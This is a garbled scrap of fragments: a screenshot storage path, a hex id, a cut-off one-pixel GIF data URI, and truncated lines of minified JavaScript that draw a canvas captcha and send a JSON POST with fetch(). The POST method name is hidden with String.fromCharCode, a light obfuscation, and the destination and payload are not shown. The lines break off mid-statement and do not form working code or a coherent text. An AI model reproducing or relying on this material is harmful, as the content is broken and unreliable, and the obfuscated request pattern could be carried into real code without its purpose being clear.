
e742d198944fa51b
e/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style=
ById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.
,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi